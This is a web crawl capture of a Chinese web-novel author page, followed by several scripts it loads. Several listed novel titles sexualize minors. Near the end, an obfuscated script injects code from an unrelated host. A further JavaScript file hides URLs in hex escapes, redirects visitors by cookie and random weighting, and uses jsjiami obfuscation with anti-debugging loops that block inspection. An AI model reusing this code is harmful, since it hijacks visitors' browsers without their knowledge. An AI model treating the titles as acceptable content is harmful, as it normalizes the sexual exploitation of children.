

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zhananxs.com/author/%E5%A5%88%E7%99%BD%E8%80%B6%E7%89%B9/
body_size: 2362
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>奈白耶特_奈白耶特小说作品全集 - 渣男小说网</title>
<meta name="keywords" content="奈白耶特,奈白耶特作品集,奈白耶特小说书籍全集。">
<meta name="description" content="奈白耶特小说全集，奈白耶特小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>奈白耶特</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="奈白耶特">
            </span>
            <span class="AIsectionOne-name-right">
                <label>奈白耶特</label>
                <label>共收录 7 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>奈白耶特的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/90810/" title="穿越动漫世界的收后宫之旅">穿越动漫世界的收后宫之旅</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p><br>本站提示：各位书友要是觉得《穿越动漫世界的收后宫之旅》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/91112/" title="第四天灾在黄油世界里为所欲为">第四天灾在黄油世界里为所欲为</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p><br>本站提示：各位书友要是觉得《第四天灾在黄油世界里为所欲为》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/81820/" title="柯南：喜欢精液正太魅魔">柯南：喜欢精液正太魅魔</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p><br>本站提示：各位书友要是觉得《柯南：喜欢精液正太魅魔》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/90659/" title="穿越动漫世界不断的侵犯少年正太们">穿越动漫世界不断的侵犯少年正太们</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p><br>本站提示：各位书友要是觉得《穿越动漫世界不断的侵犯少年正太们》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/85557/" title="正太的品尝指南">正太的品尝指南</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p><br>本站提示：各位书友要是觉得《正太的品尝指南》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/83285/" title="萝莉今晚留下来">萝莉今晚留下来</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p><br>本站提示：各位书友要是觉得《萝莉今晚留下来》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/81584/" title="羞耻的体育部（正太 羞耻 公开自慰 户外全裸 强制射精 连续">羞耻的体育部（正太 羞耻 公开自慰 户外全裸 强制射精 连续</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p><br>本站提示：各位书友要是觉得《羞耻的体育部（正太 羞耻 公开自慰 户外全裸 强制射精 连续》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'i'+'r'+'r'+'.'+'o'+'u'+'a'+'r'+'g'+'i'+'l'+'b'+'p'+'g'+'.'+'c'+'o'+'m'+':'+'2'+'8'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=9"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f13e88e543234b30b2bdc94f2c377bc1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1023gc.mpq3pi.com:8005/d/3311?t=0.8605365175415101
body_size: 1079
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gsoKK=\"JF6^Y\"g}1Kns1{{01=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}o{{o}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}0@sp(m^J:sJ6m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}0@sp(m^J:sJ6m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/{ms}RRK}{@7m((g{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://103d952b6e36171e2gc.ngoqdn.com:8005/d/3311?c=1&n=ssrekefy
body_size: 32
content:
console.log("ok_xm");

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2004
content:
var url='https://www.arqunvm.com:2087/1065.html';
var url2='https://thse.gmtp6.com/akl/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}

